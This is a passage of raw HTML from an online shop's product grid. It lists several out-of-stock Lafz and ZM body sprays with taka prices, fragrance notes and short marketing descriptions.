https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/kismet_with_out_logo-01.webp?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/kismet_with_out_logo-01.webp?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://atamoida.com/product/lafz-kismet-body-spray/" title="Lafz Kismet Body Spray">
            Lafz Kismet Body Spray        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>280</bdi></span></span>
<div class="info_main product-des-wrap product-des"><section class="ProductActions-Section ProductActions-Section_type_tagline" aria-label="Product Tagline"></section>
<section aria-label="Product Tagline"></section>
<section class="ProductActions-Section ProductActions-Section_type_tagline" aria-label="Product Tagline"><span class="ProductActions-Tagline">A fragrance for grooming aficionados with exquisite taste in perfumes.</span></section>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status out-of-stock">
                        Out of stock                    </p>
                </div>
        
</div>


<div class="product type-product post-4142 status-publish first outofstock product_cat-body-spray product_cat-fragrance product_cat-women product_tag-body-spray product_tag-fragrance product_tag-zm has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade out-of-stock" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="300ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge out-of-stock-label">Sold Out</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://atamoida.com/product/zm-lyric-body-spray-copy/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4142" data-quantity="1" class="button product_type_simple add-to-cart-grid btn-link nasa-tip" data-product_id="4142" data-product_sku="8904406197536" aria-label="Read more about &ldquo;ZM Lyric Body Spray&rdquo;" rel="nofollow" data-success_message="" title="Read more"><span class="add_to_cart_text">Read more</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4142" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4142" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://atamoida.com/product/zm-lyric-body-spray-copy/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://atamoida.com/product/zm-lyric-body-spray-copy/" title="ZM Lyric Body Spray">
    <div class="main-img">
        <img width="450" height="575" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/10/lyric-1.png?fit=450%2C575&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ZM Lyric Body Spray" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/10/lyric-1.png?w=450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/10/lyric-1.png?resize=235%2C300&amp;ssl=1 235w" sizes="auto, (max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="575" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/10/lyric-2.png?fit=450%2C575&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/10/lyric-2.png?w=450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/10/lyric-2.png?resize=235%2C300&amp;ssl=1 235w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://atamoida.com/product/zm-lyric-body-spray-copy/" title="ZM Lyric Body Spray">
            ZM Lyric Body Spray        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>275</bdi></span></span>
<div class="info_main product-des-wrap product-des"><section class="ProductActions-Section ProductActions-Section_type_short" aria-label="Product short description">
<div class="ProductActions-ShortDescription">
<p><strong>100 g</strong></p>
<ul>
<li>Bergamot</li>
<li>Warm Spices</li>
<li>Patchouli</li>
<li>Amber</li>
<li>Musk</li>
<li>Tonka</li>
</ul>
<p>Make your presence count with the pleasing fragrance of LYRIC. With soothing fragrance notes of Musk, Amber and Bergamot, paired with warm spices, Patchouli and Tonka, this one can uplift anyone’s mood, anytime. This refreshing range is made with 100% pure fragrances and has NO Alcohol. Start off with these sweet-smelling fragrances that keep you fresh, all day long. Enriched with nature-derived ingredients like Aloe vera, Tea Tree oil &amp; Vetiver oil, it moisturizes your skin and protects it from pigmenting.</p>
<div class="ProductBanner ProductBannerBlue ">
<div class="whiteBackground"></div>
</div>
<p>&nbsp;</p>
</div>
</section>
<div class="ProductActions-AddToCartWrapper FixedElement-Bottom"></div>
<p>&nbsp;</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status out-of-stock">
                        Out of stock                    </p>
                </div>
        
</div>


<div class="product type-product post-3878 status-publish outofstock product_cat-body-spray-men product_cat-fragrance product_cat-men product_tag-body-spray product_tag-fragrance product_tag-spray has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade out-of-stock" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="400ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge out-of-stock-label">Sold Out</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://atamoida.com/product/lafz-shurq-al-khaleej-body-spray/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3878" data-quantity="1" class="button product_type_simple add-to-cart-grid btn-link nasa-tip" data-product_id="3878" data-product_sku="8904390202353" aria-label="Read more about &ldquo;Lafz Shurq Al Khaleej Body Spray&rdquo;" rel="nofollow" data-success_message="" title="Read more"><span class="add_to_cart_text">Read more</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="3878" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="3878" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://atamoida.com/product/lafz-shurq-al-khaleej-body-spray/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://atamoida.com/product/lafz-shurq-al-khaleej-body-spray/" title="Lafz Shurq Al Khaleej Body Spray">
    <div class="main-img">
        <img width="450" height="575" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/Shurq-Al-Khaleej.png?fit=450%2C575&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lafz Shurq Al Khaleej Body Spray" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/Shurq-Al-Khaleej.png?w=450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/Shurq-Al-Khaleej.png?resize=235%2C300&amp;ssl=1 235w" sizes="auto, (max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/shruq-01.webp?fit=450%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/shruq-01.webp?w=600&amp;ssl=1 600w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/shruq-01.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/shruq-01.webp?resize=595%2C595&amp;ssl=1 595w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/shruq-01.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/shruq-01.webp?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/shruq-01.webp?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/shruq-01.webp?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://atamoida.com/product/lafz-shurq-al-khaleej-body-spray/" title="Lafz Shurq Al Khaleej Body Spray">
            Lafz Shurq Al Khaleej Body Spray        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>280</bdi></span></span>
<div class="info_main product-des-wrap product-des"><p>This is the fragrance for the cool-headed. Refreshing but charismatic.</p>
<p><strong>Top:</strong> Black Pepper, Mace, Lavender.</p>
<p><strong>Heart:</strong> White Rose, Lily of the Valley.</p>
<p><strong>Base:</strong> White Musk, Amber, Dark Wood, Vetiver.</p>
<p>Stay refreshed with Lafz Body Sprays. Halal Certified and made with 0% alcohol, this body spray is made with the choicest ingredients for the fragrance to last for a long time. This body spray is also enriched with Aloe Vera, Vetiver and Natural Oils to make sure your skin is not only fragrant, but also nourished and moisturized.</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status out-of-stock">
                        Out of stock                    </p>
                </div>
        
</div>


<div class="product type-product post-4751 status-publish outofstock product_cat-body-spray-men product_cat-fragrance product_cat-men product_tag-body-spray product_tag-fragrance product_tag-spray has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade out-of-stock" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="500ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge out-of-stock-label">Sold Out</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://atamoida.com/product/lafz-ruzbeh-body-spray/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4751" data-quantity="1" class="button product_type_simple add-to-cart-grid btn-link nasa-tip" data-product_id="4751" data-product_sku="" aria-label="Read more about &ldquo;Lafz Ruzbeh Body Spray&rdquo;" rel="nofollow" data-success_message="" title="Read more"><span class="add_to_cart_text">Read more</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4751" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4751" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://atamoida.com/product/lafz-ruzbeh-body-spray/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://atamoida.com/product/lafz-ruzbeh-body-spray/" title="Lafz Ruzbeh Body Spray">
    <div class="main-img">
        <img width="450" height="575" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/ruzbeh.png?fit=450%2C575&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lafz Ruzbeh Body Spray" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/ruzbeh.png?w=450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/ruzbeh.png?resize=235%2C300&amp;ssl=1 235w" sizes="auto, (max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/ruzebeh-01.png?fit=450%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/ruzebeh-01.png?w=600&amp;ssl=1 600w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/ruzebeh-01.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/ruzebeh-01.png?resize=595%2C595&amp;ssl=1 595w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/ruzebeh-01.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/ruzebeh-01.png?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/ruzebeh-01.png?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/ruzebeh-01.png?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://atamoida.com/product/lafz-ruzbeh-body-spray/" title="Lafz Ruzbeh Body Spray">
            Lafz Ruzbeh Body Spray        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>380</bdi></span></span>
<div class="info_main product-des-wrap product-des"><section class="ProductActions-Section ProductActions-Section_type_tagline" aria-label="Product Tagline"><span class="ProductActions-Tagline">A fragrance for grooming aficionados with exquisite taste in perfumes.</span></section>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status out-of-stock">
                        Out of stock                    </p>
                </div>
        
</div>


<div class="product type-product post-3858 status-publish last outofstock product_cat-body-spray product_cat-fragrance product_cat-women product_tag-body-spray product_tag-fragrance product_tag-spray has-post-thumbnail featured shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade out-of-stock" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="600ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge featured-label">Featured</span><span class="badge out-of-stock-label">Sold Out</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://atamoida.com/product/lafz-gul-wissal-body-spray/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3858" data-quantity="1" class="button product_type_simple add-to-cart-grid btn-link nasa-tip" data-product_id="3858" data-product_sku="8904406004193" aria-label="Read more about &ldquo;Lafz Gul Wissal Body Spray&rdquo;" rel="nofollow" data-success_message="" title="Read more"><span class="add_to_cart_text">Read more</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="3858" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="3858" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://atamoida.com/product/lafz-gul-wissal-body-spray/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://atamoida.com/product/lafz-gul-wissal-body-spray/" title="Lafz Gul Wissal Body Spray">
    <div class="main-img">
        <img width="450" height="575" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/gul-wissal.png?fit=450%2C575&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lafz Gul Wissal Body Spray" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/gul-wissal.png?w=450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/gul-wissal.png?resize=235%2C300&amp;ssl=1 235w" sizes="auto, (max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/gul-01.jpg?fit=450%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/gul-01.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/gul-01.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/gul-01.jpg?resize=595%2C595&amp;ssl=1 595w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/gul-01.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/gul-01.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/gul-01.jpg?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/gul-01.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://atamoida.com/product/lafz-gul-wissal-body-spray/" title="Lafz Gul Wissal Body Spray">
            Lafz Gul Wissal Body Spray        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>280</bdi></span></span>
<div class="info_main product-des-wrap product-des"><p><strong>100 g</strong></p>
<p><strong>Top:</strong> Green, Cyclamen, Muguet.</p>
<p><strong>Heart:</strong> Rose, Lily of Valley, Wisteria, Geranium.</p>
<p><strong>Base:</strong> Musk, Amber, Rose, Heliotropium, Incensy.</p>
<p><strong><u>THE OVERALL EXPERIENCE</u></strong></p>
<p><strong>FEEL:</strong> REVIVED ENERGY</p>
<p><strong>AROMA:</strong> FRESH FRUIT, SPICES</p>
<p><strong><u>WHAT DOES GUL WISSAL REPRESENT</u></strong></p>
<p>Those with a refined taste of elegance and understated class will appreciate this soothing fragrance that reverberates subtly.</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status out-of-stock">
                        Out of stock                    </p>
                </div>
        
</div>


